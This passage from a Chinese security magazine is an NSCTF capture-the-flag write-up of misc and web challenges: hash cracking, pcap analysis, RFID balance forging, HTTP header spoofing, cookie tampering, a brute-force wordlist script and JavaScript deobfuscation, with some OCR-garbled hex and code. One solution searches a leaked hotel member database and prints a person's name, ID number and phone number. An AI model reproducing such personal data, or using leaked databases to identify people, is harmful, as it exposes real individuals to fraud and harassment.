



主编:  $x$  $k$  $t$ 监制: 疯子 Madmaner 编辑: DM 、 游风、Rexiniu、 靜默、 桔子

出品团队

















# 目录



# <span id="page-2-0"></span>第一章 CTF 精逅

# <span id="page-2-1"></span>第1节 NSCTF Write up Web 篇

作者:YHZX\_2013

来自:绿盟科技

网址:http://www.nsfocus.com/

# Misc100 Twitter

题目如图 1-1-1:

还在上微博吗?换个口味吧, 试试twitter吧 关注我们的twitter, 有惊喜 一般人我不告诉他

#### 图 1-1-1

去 Twitter 上搜索 NSCTF, 可以看到, 如图 1-1-2:



nsctf @NSCTF · 9月14日 step1.Crack the md5 fc42aa2046ed6e90cab82b1094b19adb flag{NSCTF\_\$\$\$} step2.Repalce \$\$\$ to the string you crack! step.Commit your Flag!

#### 图 1-1-2

然后解 md5 得到 flag: NSCTF\_nsfocus666

Misc250 WireShark

题目如图 1-1-3:

小绿在学习了wireshark后,在局域网内抓到了室友下载的小东东0.0 你能帮小绿找到吗?

sniffer.pcapng

#### 图 1-1-3

第 2 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

2

#### 先过滤 HTTP 包, 可以得到 key.rar, 如图 1-1-4:



⊞ Frame 152: 526 bytes on wire (4208 bits), 526 bytes captured (4208 bits) on interface 0 Ethernet II, Src: Vmware\_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware\_a1:f0:3e (00:0c:29:a1:f0:3e) ⊞ Internet Protocol Version 4, Src: 192.168.52.1 (192.168.52.1), Dst: 192.168.52.129 (192.168.52.129) E Transmission Control Protocol, Src Port: http (80), Dst Port: 50780 (50780), Seq: 1, Ack: 334, Len: Hypertext Transfer Protocol m Media Typ

| 0140              | 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 43 6f 6e 74 |  |  |  |                         |  |                         |  | Keep-Ali veCont                                           |
|-------------------|-------------------------------------------------|--|--|--|-------------------------|--|-------------------------|--|-----------------------------------------------------------|
| 0150              | 65 6e 74 2d 54 79 70 65                         |  |  |  |                         |  | 3a 20 61 70 70 6c 69 63 |  | ent-Type : applic                                         |
| 0160              | 61 74 69 6f 6e 2f 78 2d 72 61 72 2d 63 6f 6d 70 |  |  |  |                         |  |                         |  | $ation/x-r = comp$                                        |
| 0170              | 72 65 73 73 65 64 0d 0a                         |  |  |  |                         |  | 0d 0a 52 61 72 21 1a 07 |  | ressed <mark>Rar!</mark>                                  |
| 0180              | 00 ce 99 73 80 00 0d 00                         |  |  |  |                         |  | 00 00 00 00 00 00 f4 a6 |  | . S.                                                      |
| 0190              | 66 db 6d 01 cd 78 20 0b                         |  |  |  |                         |  | 4f 43 a3 43 df 5e 2e 00 |  | f.mx . OC.C.^                                             |
| 01a0              | 04 55 62 cb ff 4c 00 8a                         |  |  |  |                         |  | 59 a4 40 6a 7c 5b 64 08 |  | .b. . L. . Y. @j                                          |
| 01 <sub>b0</sub>  | 4a 2f 68 e5 e6 c5 84 7d                         |  |  |  | 0e d6 57 cd bd 69 f6 59 |  |                         |  | J/h} Wi.Y                                                 |
| 01 <sub>CD</sub>  | e4 13 55 70 8b 05 62 75                         |  |  |  | 06 7f 47 d4 ce 79 f0 7f |  |                         |  | $\ldots$ Up. $\ldots$ bu $\ldots$ G. $\ldots$ Y. $\ldots$ |
| 01 <sub>d</sub> 0 | d0 4c f7 cc 81 88 23 04                         |  |  |  |                         |  | d9 19 61 41 30 68 74 75 |  | .L#. aAOhtu                                               |
| 01e0              | 96 Oc 76 38 e6 2d 69 d2                         |  |  |  | ff 78 ed b9 42 3e 75 9c |  |                         |  | $.88. -i. 0.81$                                           |
| 01f0              | e2 e6 a4 49 ea 39 f4 a6 66 db 6d 01 cd 78 1b cf |  |  |  |                         |  |                         |  | I.9 f.mx                                                  |
| 0200              | 32 7b e2 bc f8 d7 cc fd c2 7c 71 cb ab 8b       |  |  |  |                         |  |                         |  | 2{ .   q                                                  |

图 1-1-4

然后翻到了一个 html 文件, dump 出来是这样的, 如图 1-1-5:

**KEY** 

密码是nsfocus+5位数字

key

图 1-1-5

然后就是暴力破解了。最后得到的 flag: NCTF\_R4r\_Cr4ck

#### Misc400 小绿的女神

题目如图 1-1-6:

小绿女神的生日是2月8日,小绿想给她的卡里冲到208元,你能帮他吗? 刷卡机器地址为:

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/misc/

tips:

查询余额时为208即可

#### card

第 3 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

3



图 1-1-7

可以看到在 0x40 和 0xc0 那两行有改变,可以发现 0xc0-0xc3 表示当前卡的余额, 然后 0xc4-0xc7 是 0xFFFFFFFF 减去余额。而 0x40-0x43 处是 0x80-0x83 减去卡的余额。 这里构造 208 的时候需要注意,中间那一行的总数要改成 300,最开始是 100。然后依次 构造第一行和第三行的数据,可以得到,如图 1-1-8:



图 1-1-8

本题 flag: NSCTF\_RfID\_Cr4ck

Web100 Be careful

题目如图 1-1-9:

粗心的小绿

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/01

图 1-1-9

这个 web 目录下存在 index.php,然后抓包发现 flag, 如图 1-1-10:

<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>NSCTF</title>  $\langle$ /head> <br />
dody alink="#007000" background="../images/dot.gif" bgcolor="#000000" link="gold" text="#008000"  $vlink="#00c000"$ <center> <br><br>  $<$ center>  $\langle h1 \rangle$ 0000000</h1> <script> window.location.href="index.html";  $\langle$ /script> </center> <br>  $**br>**$ <br>  $\langle$ /--flag: {NSCTF 1E72F25BA71580D7D7DDBD25ACF4A8F3}-->  $\langle$ /html>

图 1-1-10

#### Flag: NSCTF\_1E72F25BA71580D7D7DDBD25ACF4A8F3

#### Web100 Where are you come from

题目如图 1-1-11:

你是谁

从哪来

到哪去

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/02/

图 1-1-11

#### 从题目提示肯定考点在 HTTP 头, 需要把 X-Forwarded-For 改成题目的 ip, 把 Referer 改

#### 成官网, 不能有子目录, 这样就得到了 base64 的 Flag, 如图 1-1-12:

Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 User-Agent: Mozilla/5.0 (Vindovs NT 6.3; VOV64) AppleVebKit/S37.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36 Referer: http://www.nsctf.net/ X-Forwarded-For: 101.200.73.168 Accept-Encoding: gzip, deflate, sdch Accept-Language: zh-CN, zh; q=0.8 Cookie: session=97793663-b877-4701-a17a-114edf4c7bfa opoo





Content-Type: text/html

Departured



5

图 1-1-12

本题 Flag: NSCTF\_488b7a2dccd02a734165c39ba4517dbc

Web100 Version

题目如图 1-1-13:

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/03/

图 1-1-13

官方给了提示是填写 PHP 的版本号,并且不要使用 POST 方法,所以正确的方法是把 ver

变量用 GET 方法传过去, 如图 1-1-14:



图 1-1-14

Base64、hex2char 解密后得到 flag: NSCTF\_6c79e9b36c08b00035287a88c6cab90f

# Web150 Brute force

题目如图 1-1-15:

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/04/

图 1-1-15

右键源代码拿刡提示 password.txt,然后开始爆破,如图 1-1-16:

第 6 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-1-16





图 1-1-17

留言抓包, 发现 cookie 里面有个 Islogin 变量, POST 数据有个 userlevel 变量, 需要分别

修改为 1 和 root ( 为啥是 root 不是 admin, 我并不知道。), 如图 1-1-18:

第 7 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-1-18

然后得到本题目的 flag: NSCTF\_76b44eac527ad5c8789f5d2e0f1ede9a

#### Web150 social engeer

题目如图 1-1-19:

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/07/

图 1-1-19

这题首先需要根据主办方的提示(生日和姓名),生成对应的字典,这里写了个脚本,如图

1-1-20

```
name = ['xiaoming', 'Xiaoming', 'XiaoMing', 'xiaoMing', 'Xming', 'XMing', 'xMing
birth = ['1995', '09', '9', '23', '199509', '9509', '19959', '959', '19950923',
```

```
f = open('dir s.txt', 'W')
```

```
for n in name:
   for b in birth:
       for b2 in birth:
           f.write(b2+n+b+'\n')f.write(b2+b+n+1\n')f.write(n+b2+b+1\n')
```
爆破得刡密码为:Xiaoming09231995,如图 1-1-21:

第 8 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-1-21

然后搜索之前泄露的某酒店会员数据社工库,可以得到王先生的个人信息,如图 1-1-22:

王伟,,,ID,34112519831224875X,M,19831224,-,,F,,,,,,,,,,,13588342951,,,,,,,,,,,0,20 13-1-14 9:30:18,20050105

图 1-1-22

再次提交身份证号码作为密钥, 得到 Flag, 如图 1-1-23:



图 1-1-23

本题 Flag: NSCTF\_3ad65730a8f203a5ab861169e9547f6

## Web200 Javascript

题目如图 1-1-24:

http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/06/

小绿不懂javascript, 你能帮助他吗?

图 1-1-24

右键查看源代码,然后点进去 check.js,把混淆之后的 js 代码进行解密,

http://tool.chinaz.com/js.aspx?qq-pf-to=pcqq.c2c 之后得到可以看的源码:

```
var strKey1 = "JaVa3C41ptIsAGo0DStAff";
var strKey2 = "CaNUknOWThIsK3y";
var strKey3 = String.fromCharCode(71, 48, 111, 100, 33);
if (uname == (strKey3 + (((strKey1.toLowerCase()).substring(0, strKey1.indexOf("0")) + 
strKey2.substring(2, 6)).toUpperCase()).substring(0, 15))) {
    var strKey4 = 'Java Scr1pt Pa4sW0rd K3y H3re';
    if (upass == (strKey4.substring(strKey4.indexOf('1', 5), strKey4.length - strKey4.indexOf(') +
5))) {
         alert('Login Success!');
         document.getElementById('key').innerHTML = 
unescape("%3Cfont%20color%3D%22%23000%22%3Ea2V5X0NoM2NrXy50eHQ=%3C/font%3E
");
    } else {
         alert('Password Error!');
     }
} else {
     alert('Login Failed!');}
```
解 url 编码和 base64 得到: key\_Ch3ck\_.txt, 提示使用 Ch3ck\_Au7h.php。

用 firebug 解出对应的 username 和 password, 然后登录, 如图 1-1-25:

